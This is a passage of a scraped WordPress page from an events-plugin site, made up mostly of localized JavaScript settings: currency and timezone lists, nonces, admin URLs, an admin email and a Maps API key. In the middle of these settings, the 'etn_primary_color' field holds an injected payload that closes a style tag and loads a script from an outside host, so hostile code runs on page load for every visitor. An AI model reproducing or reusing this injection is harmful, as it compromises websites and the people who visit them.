kwacha"}],"date_format":"F j, Y","date_format_string":"January 29, 2026","time_format":"g:i a","time_format_string":"4:59 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"fe0e7d9054","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"cae5400af4","ticket_status_nonce":"b91c48421e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 29, 2026","time_format":"g:i a","time_format_string":"4:59 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermud